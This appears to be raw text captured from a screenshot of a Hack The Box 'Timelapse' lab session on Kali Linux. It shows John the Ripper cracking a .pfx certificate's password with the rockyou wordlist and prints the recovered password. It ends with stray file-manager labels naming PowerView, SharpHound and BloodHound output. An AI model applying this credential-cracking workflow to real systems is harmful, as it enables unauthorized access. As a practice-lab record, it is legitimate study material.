 ┌──(root㉿kali)-[/home/kali/Hackthebox/Timelapse]
└─# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -nodes -out 1.key
Enter Import Password:
Mac verify error: invalid password?
┌──(root㉿kali)-[/home/kali/Hackthebox/Timelapse]
└─# pfx2john legacyy_dev_auth.pfx >> legacyy.hash
┌──(root㉿kali)-[/home/kali/Hackthebox/Timelapse]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt  legacyy.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:43 DONE (2025-04-27 10:40) 0.02319g/s 74965p/s 74965c/s 74965C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Server
reports
Music
Pictures
Videos
Downloads
设备
文件系统
Kali Linux am...
网络
nmap-ports
password
powerview.ps1
SharpHound.exe
"20250424070346_BloodHound.zip" | 8.9 KiB